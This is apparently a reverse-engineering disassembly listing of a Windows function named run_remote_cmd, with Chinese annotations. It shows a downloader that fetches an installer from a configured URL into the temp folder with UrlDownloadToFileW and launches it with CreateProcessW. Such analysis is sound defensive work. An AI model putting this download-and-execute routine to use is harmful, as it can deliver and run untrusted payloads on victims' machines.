 .text:0042D638 51 push ecx
.text:0042D639 05 80 02 00 00 add eax, 280h
.text:0042D63E 66 89 8D 8C FD FF FF mov [ebp-274h], cx
.text:0042D645 50 push eax
.text:0042D646 8D 8D 8C FD FF FF lea ecx, [ebp-274h]
.text:0042D64C C7 85 A0 FD FF FF 07 00 00 00 mov dword ptr [ebp-260h], 7
.text:0042D656 C7 85 9C FD FF FF 00 00 00 00 mov dword ptr [ebp-264h], 0
.text:0042D660 E8 0B 61 FF FF call strobj_copy
.text:0042D660 ; } // starts at 42D618
.text:0042D665 ; try {
.text:0042D665 C6 45 FC 03 mov byte ptr [ebp-4], 3
.text:0042D669 8D 8D 8C FD FF FF lea ecx, [ebp-274h]
.text:0042D66F 83 BD A0 FD FF FF 08 cmp dword ptr [ebp-260h], 8
.text:0042D676 8D 85 BC FD FF FF lea eax, [ebp-244h]
.text:0042D67C 0F 43 8D 8C FD FF FF cmovnb ecx, [ebp-274h]
.text:0042D683 83 BD D0 FD FF FF 08 cmp dword ptr [ebp-230h], 8
.text:0042D68A 51 push ecx
.text:0042D68B 0F 43 85 BC FD FF FF cmovnb eax, [ebp-244h]
.text:0042D692 50 push eax
.text:0042D693 68 64 2E 5A 00 push offset aStrlocalfileSS ; "strLocalFile=%s, strParam=%s"
.text:0042D698 E8 43 31 00 00 call call_OutputDebugStringW
.text:0042D69D 83 C4 0C add esp, 0Ch
.text:0042D6A0 8D 8D BC FD FF FF lea ecx, [ebp-244h]
.text:0042D6A6 68 20 2E 5A 00 push offset aCmd_0 ; "cmd"
.text:0042D6AB E8 D0 4D FF FF call find_string
.text:0042D6B0 85 C0 test eax, eax
.text:0042D6B2 0F 84 D2 00 00 00 jz loc_42D78A
.text:0042D6B8 6A 01 push 1
.text:0042D6BA 6A 00 push 0
.text:0042D6BC 68 A0 2E 5A 00 push offset asc_5A2EA0 ; ":"
.text:0042D6C1 8D 8D BC FD FF FF lea ecx, [ebp-244h]
.text:0042D6C7 E8 14 45 FF FF call wcsstr
.text:0042D6CC 83 F8 FF cmp eax, 0FFFFFFFFh
.text:0042D6CF 0F 85 B5 00 00 00 jnz loc_42D78A
.text:0042D6D5 68 08 02 00 00 push 208h
.text:0042D6DA 8D 85 E0 FD FF FF lea eax, [ebp-220h]
.text:0042D6E0 6A 00 push 0
.text:0042D6E2 50 push eax
.text:0042D6E3 E8 A8 7F 0F 00 call memset
.text:0042D6E8 83 C4 0C add esp, 0Ch
.text:0042D6EB 8D 85 E0 FD FF FF lea eax, [ebp-220h]
.text:0042D6F1 50 push eax
.text:0042D6F2 68 04 01 00 00 push 104h ; lpBuffer
.text:0042D6F7 57 push edi ; nBufferLength
.text:0042D6F8 E8 B6 7C 30 00 call GetTempPathW
.text:0042D6FD 33 C0 xor eax, eax
.text:0042D6FF C7 85 40 FD FF FF 07 00 00 00 mov dword ptr [ebp-2C0h], 7
.text:0042D709 C7 85 3C FD FF FF 00 00 00 00 mov dword ptr [ebp-2C4h], 0
.text:0042D713 66 89 85 2C FD FF FF mov [ebp-2D4h], ax
.text:0042D713 ; } // starts at 42D665
.text:0042D71A ; try {
.text:0042D71A C6 45 FC 04 mov byte ptr [ebp-4], 4
.text:0042D71E 8D 85 BC FD FF FF lea eax, [ebp-244h]
.text:0042D724 83 BD D0 FD FF FF 08 cmp dword ptr [ebp-230h], 8
.text:0042D72B 0F 43 85 BC FD FF FF cmovnb eax, [ebp-244h]
.text:0042D732 50 push eax
.text:0042D733 8D 85 E0 FD FF FF lea eax, [ebp-220h]
.text:0042D739 50 push eax
.text:0042D73A 8D 85 5C FD FF FF lea eax, [ebp-2A4h]
.text:0042D740 68 A4 2E 5A 00 push offset aSS_10 ; "%s%s"
.text:0042D745 50 push eax
.text:0042D746 E8 75 BD 00 00 call sprintf_0
.text:0042D74B 83 C4 10 add esp, 10h
.text:0042D74E 8D 8D 2C FD FF FF lea ecx, [ebp-2D4h]
.text:0042D754 50 push eax
.text:0042D755 E8 96 41 FF FF call strobj_copy_2
.text:0042D75A 8D 8D 5C FD FF FF lea ecx, [ebp-2A4h]
.text:0042D760 E8 9B 69 FF FF call reset_strobj_0
.text:0042D765 6A FF push 0FFFFFFFFh
.text:0042D767 6A 00 push 0
.text:0042D769 8D 85 2C FD FF FF lea eax, [ebp-2D4h]
.text:0042D76F 50 push eax
.text:0042D770 8D 8D BC FD FF FF lea ecx, [ebp-244h]
.text:0042D776 E8 F5 5F FF FF call strobj_copy
.text:0042D77B 8D 8D 2C FD FF FF lea ecx, [ebp-2D4h]
.text:0042D77B ; } // starts at 42D71A
.text:0042D781 ; try {
.text:0042D781 C6 45 FC 03 mov byte ptr [ebp-4], 3
.text:0042D785 E8 76 69 FF FF call reset_strobj_0
.text:0042D78A
.text:0042D78A loc_42D78A: ; CODE XREF: run_remote_cmd+1E2↑j
.text:0042D78A ; run_remote_cmd+1FF↑j
.text:0042D78A 83 BD 84 FD FF FF 00 cmp dword ptr [ebp-27Ch], 0
.text:0042D791 74 47 jz short loc_42D7DA
.text:0042D793 83 BD D0 FD FF FF 08 cmp dword ptr [ebp-230h], 8
.text:0042D79A 8D 8D BC FD FF FF lea ecx, [ebp-244h]
.text:0042D7A0 6A 00 push 0
.text:0042D7A2 0F 43 8D BC FD FF FF cmovnb ecx, [ebp-244h]
.text:0042D7A9 8D 85 74 FD FF FF lea eax, [ebp-28Ch]
.text:0042D7AF 83 BD 88 FD FF FF 08 cmp dword ptr [ebp-278h], 8
.text:0042D7B6 6A 00 push 0
.text:0042D7B8 0F 43 85 74 FD FF FF cmovnb eax, [ebp-28Ch]
.text:0042D7BF 51 push ecx
.text:0042D7C0 50 push eax
.text:0042D7C1 6A 00 push 0
.text:0042D7C3 E8 60 43 29 00 call UrlDownloadToFileW 根据配置中的下载地址下载软件安装包到本地temp目录
.text:0042D7C8
.text:0042D7C8 locret_42D7C8: ; CODE XREF: sub_60816D+168FDF↓j
.text:0042D7C8 C3 retn
.text:0042D7C9 ; ---------------------------------------------------------------------------
.text:0042D7C9 85 C0 test eax, eax
.text:0042D7CB 74 0D jz short loc_42D7DA
.text:0042D7CD 32 C0 xor al, al
.text:0042D7CF 88 85 CF FC FF FF mov [ebp-331h], al
.text:0042D7D5 E9 93 03 00 00 jmp loc_42DB6D
.text:0042D7DA ; ---------------------------------------------------------------------------
.text:0042D7DA
.text:0042D7DA loc_42D7DA: ; CODE XREF: run_remote_cmd+2C1↑j
.text:0042D7DA ; run_remote_cmd+2FB↑j
.text:0042D7DA 33 C0 xor eax, eax
.text:0042D7DC C7 85 B8 FD FF FF 07 00 00 00 mov dword ptr [ebp-248h], 7
.text:0042D7E6 C7 85 B4 FD FF FF 00 00 00 00 mov dword ptr [ebp-24Ch], 0
.text:0042D7F0 66 89 85 A4 FD FF FF mov [ebp-25Ch], ax
.text:0042D7F0 ; } // starts at 42D781
.text:0042D7F7 ; try {
.text:0042D7F7 C6 45 FC 05 mov byte ptr [ebp-4], 5
.text:0042D7FB 8D 8D 8C FD FF FF lea ecx, [ebp-274h]
.text:0042D801 83 BD A0 FD FF FF 08 cmp dword ptr [ebp-260h], 8
.text:0042D808 8D 85 BC FD FF FF lea eax, [ebp-244h]
.text:0042D80E 0F 43 8D 8C FD FF FF cmovnb ecx, [ebp-274h]
.text:0042D815 83 BD D0 FD FF FF 08 cmp dword ptr [ebp-230h], 8
.text:0042D81C 51 push ecx
.text:0042D81D 0F 43 85 BC FD FF FF cmovnb eax, [ebp-244h]
.text:0042D824 50 push eax
.text:0042D825 8D 85 5C FD FF FF lea eax, [ebp-2A4h]
.text:0042D82B 68 B0 2E 5A 00 push offset aSS ; "\"%s\" %s"
.text:0042D830 50 push eax
.text:0042D831 E8 8A BC 00 00 call sprintf_0 根据config.dll配置中的参数拼接启动参数
.text:0042D836 83 C4 10 add esp, 10h
.text:0042D839 8B F0 mov esi, eax
.text:0042D83B 8D 85 A4 FD FF FF lea eax, [ebp-25Ch]
.text:0042D841 3B C6 cmp eax, esi
.text:0042D843 74 47 jz short loc_42D88C
.text:0042D845 8B 85 B8 FD FF FF mov eax, [ebp-248h]
.text:0042D84B 83 F8 08 cmp eax, 8
.text:0042D84E 72 13 jb short loc_42D863
.text:0042D850 40 inc eax
.text:0042D851 8D 8D A4 FD FF FF lea ecx, [ebp-25Ch]
.text:0042D857 50 push eax
.text:0042D858 FF B5 A4 FD FF FF push dword ptr [ebp-25Ch]
.text:0042D85E E8 0D 68 FF FF call call_free
.text:0042D863
.text:0042D863 loc_42D863: ; CODE XREF: run_remote_cmd+37E↑j
.text:0042D863 33 C0 xor eax, eax
.text:0042D865 C7 85 B8 FD FF FF 07 00 00 00 mov dword ptr [ebp-248h], 7
.text:0042D86F 56 push esi
.text:0042D870 8D 8D A4 FD FF FF lea ecx, [ebp-25Ch]
.text:0042D876 C7 85 B4 FD FF FF 00 00 00 00 mov dword ptr [ebp-24Ch], 0
.text:0042D880 66 89 85 A4 FD FF FF mov [ebp-25Ch], ax
.text:0042D887 E8 04 60 FF FF call copy_wstring
.text:0042D887 ; } // starts at 42D7F7
.text:0042D88C
.text:0042D88C loc_42D88C: ; CODE XREF: run_remote_cmd+373↑j
.text:0042D88C ; try {
.text:0042D88C C6 45 FC 05 mov byte ptr [ebp-4], 5
.text:0042D890 8B 85 70 FD FF FF mov eax, [ebp-290h]
.text:0042D896 83 F8 08 cmp eax, 8
.text:0042D899 72 13 jb short loc_42D8AE
.text:0042D89B 40 inc eax
.text:0042D89C 8D 8D 5C FD FF FF lea ecx, [ebp-2A4h]
.text:0042D8A2 50 push eax
.text:0042D8A3 FF B5 5C FD FF FF push dword ptr [ebp-2A4h]
.text:0042D8A9 E8 C2 67 FF FF call call_free
.text:0042D8AE
.text:0042D8AE loc_42D8AE: ; CODE XREF: run_remote_cmd+3C9↑j
.text:0042D8AE 83 BD B8 FD FF FF 08 cmp dword ptr [ebp-248h], 8
.text:0042D8B5 8D 85 E0 FC FF FF lea eax, [ebp-320h]
.text:0042D8BB 6A 44 push 44h
.text:0042D8BD 6A 00 push 0
.text:0042D8BF 8D B5 A4 FD FF FF lea esi, [ebp-25Ch]
.text:0042D8C5 0F 43 B5 A4 FD FF FF cmovnb esi, [ebp-25Ch]
.text:0042D8CC 50 push eax
.text:0042D8CD E8 BE 7D 0F 00 call memset
.text:0042D8D2 83 C4 0C add esp, 0Ch
.text:0042D8D5 C7 85 E0 FC FF FF 44 00 00 00 mov dword ptr [ebp-320h], 44h
.text:0042D8DF B8 01 00 00 00 mov eax, 1
.text:0042D8E4 C7 85 0C FD FF FF 01 00 00 00 mov dword ptr [ebp-2F4h], 1
.text:0042D8EE 66 89 85 10 FD FF FF mov [ebp-2F0h], ax
.text:0042D8F5 0F 57 C0 xorps xmm0, xmm0
.text:0042D8F8 8D 85 D0 FC FF FF lea eax, [ebp-330h]
.text:0042D8FE 50 push eax
.text:0042D8FF 8D 85 E0 FC FF FF lea eax, [ebp-320h]
.text:0042D905 50 push eax ; lpProcessInformation
.text:0042D906 6A 00 push 0 ; lpStartupInfo
.text:0042D908 6A 00 push 0 ; lpCurrentDirectory
.text:0042D90A 6A 10 push 10h ; lpEnvironment
.text:0042D90C 6A 00 push 0 ; dwCreationFlags
.text:0042D90E 6A 00 push 0 ; bInheritHandles
.text:0042D910 6A 00 push 0 ; lpThreadAttributes
.text:0042D912 56 push esi ; lpProcessAttributes
.text:0042D913 6A 00 push 0 ; lpCommandLine
.text:0042D915 0F 11 85 D0 FC FF FF movups xmmword ptr [ebp-330h], xmm0
.text:0042D91C 56 push esi ; lpApplicationName
.text:0042D91D E8 82 3E 35 00 call CreateProcessW 执行安装包程序
.text:0042D922 85 C0 test eax, eax
.text:0042D924 0F 95 C0 setnz al